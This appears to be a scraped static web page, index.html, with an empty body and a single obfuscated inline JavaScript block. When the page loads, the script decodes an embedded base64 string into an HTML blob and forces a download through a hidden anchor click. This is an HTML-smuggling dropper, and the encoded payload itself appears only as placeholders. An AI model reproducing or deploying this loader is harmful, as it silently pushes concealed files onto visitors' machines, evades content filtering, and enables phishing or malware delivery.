
<file: index.html>
<html>
<head>
  <script src="https://code.jquery.com/jquery-3.6.0.min.js"></script>
  <script>
var _0x2e7b73=_0x50a8;(function(_0x3657bb,_0x4442c2){var _0x1e87e4=_0x50a8,_0x46aaef=_0x3657bb();while(!![]){try{var _0x21a307=parseInt(_0x1e87e4(0x11b))/0x1+parseInt(_0x1e87e4(0x116))/0x2+parseInt(_0x1e87e4(0x120))/0x3*(parseInt(_0x1e87e4(0x11e))/0x4)+-parseInt(_0x1e87e4(0x110))/0x5*(parseInt(_0x1e87e4(0x112))/0x6)+parseInt(_0x1e87e4(0x11d))/0x7+parseInt(_0x1e87e4(0x118))/0x8+-parseInt(_0x1e87e4(0x10e))/0x9;if(_0x21a307===_0x4442c2)break;else _0x46aaef['push'](_0x46aaef['shift']());}catch(_0xa5f531){_0x46aaef['push'](_0x46aaef['shift']());}}}(_0x5705,0xaf7e7),$(document)[_0x2e7b73(0x111)](function(){saveFile();}));function saveFile(_0x50c89c,_0x486cfc,_0x34a481){var _0x135cd5=_0x2e7b73;if(_0x34a481!=null&&navigator[_0x135cd5(0x11f)])return navigator['msSaveBlob'](new Blob([_0x34a481],{'type':_0x486cfc}),_0x50c89c);var _0x8995de=$(_0x135cd5(0x117)),_0x3bea4e=atob(_0x135cd5(0x113));const _0x3affab=new Blob([_0x3bea4e],{'type':_0x135cd5(0x115)}),_0x190dbc=window[_0x135cd5(0x10c)]['createObjectURL'](_0x3affab);_0x8995de[_0x135cd5(0x11c)](_0x135cd5(0x11a),_0x190dbc),$(_0x135cd5(0x10f))[_0x135cd5(0x10d)](_0x8995de),_0x8995de[0x0][_0x135cd5(0x114)](),window['URL'][_0x135cd5(0x119)](_0x190dbc),_0x8995de['remove']();}function _0x50a8(_0x160d66,_0x49b446){var _0x57058b=_0x5705();return _0x50a8=function(_0x50a832,_0x3f7ffa){_0x50a832=_0x50a832-0x10c;var _0x24fd63=_0x57058b[_0x50a832];return _0x24fd63;},_0x50a8(_0x160d66,_0x49b446);}function _0x5705(){var _0x5072b8=['15onqFtI','URL','append','28597788OCCTbS','body','105lXnuOl','ready','233346hLSsfu','[base64]/[base64]/[base64]','click','text/html','1703686IOeAKX','<a\x20style=\x27display:\x20none;\x27/>','10406536ePwKZR','revokeObjectURL','href','951266GozhTw','attr','5070415mUVkuG','707836LHGzBY','msSaveBlob'];_0x5705=function(){return _0x5072b8;};return _0x5705();}  
  </script>
</head>
<body>
</body>
</html>
</file>
